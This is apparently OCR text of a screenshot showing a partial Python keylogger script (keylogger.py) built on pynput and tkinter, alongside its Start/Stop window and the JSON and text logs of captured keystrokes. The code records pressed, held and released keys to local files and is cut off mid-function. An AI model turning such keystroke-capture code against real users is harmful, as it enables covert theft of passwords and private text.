 keylogger.py - C:\Users\91638\OneDrive\Desktop\SRINI\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
Keylogger
Keylogger stopped.
Start Stop
key
File Edit View
's''r''i''n''i''d''h''i'
key_log
File Edit View
[{"Pressed": "'s'"}, {"Held": "'s'"}, {"Released":
"'s'"}, {"Pressed": "'r'"}, {"Held": "'r'"},
{"Released": "'r'"}, {"Pressed": "'i'"}, {"Held":
"'i'"}, {"Released": "'i'"}, {"Pressed": "'n'"},
{"Held": "'n'"}, {"Released": "'n'"}, {"Pressed":
"'i'"}, {"Held": "'i'"}, {"Released": "'i'"},
{"Pressed": "'d'"}, {"Held": "'d'"}, {"Released":
"'d'"}, {"Pressed": "'h'"}, {"Held": "'h'"},
{"Released": "'h'"}, {"Pressed": "'i'"}, {"Held":
"'i'"}, {"Released": "'i'"}]
Ln: 13 Col: 23
Search
PRE
myhp
32
S
ENG
IN
12:54
05-04-2024